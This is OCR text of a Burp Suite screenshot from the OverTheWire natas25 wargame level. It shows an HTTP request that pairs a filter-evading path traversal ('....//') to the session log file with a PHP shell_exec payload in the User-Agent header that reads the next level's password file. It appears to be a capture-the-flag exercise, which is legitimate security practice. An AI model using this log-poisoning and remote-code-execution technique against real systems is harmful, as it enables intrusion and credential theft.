 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Rec
Time Type Direction Method URL
16:41:2... HTTP → Request GET http://natas25.natas.labs.overthewire.org/?lang=....//....//....//....//
Request
Inspecto
Pretty Raw Hex \n
Request a
Request c
Request b
Request c
Request h
1 GET /?lang=
....//....//....//....//....//var/www/natas/natas25/logs/natas25_fm48jcj4
b76h2mf9qvo6ri6f9a.log HTTP/1.1
2 Host: natas25.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic
5 Accept-Language: ko-KR,ko;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: <? echo shell_exec("cat /etc/natas_webpass/natas26"); ?>
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=fm48jcj4b76h2mf9qvo6ri6f9a
11 Connection: keep-alive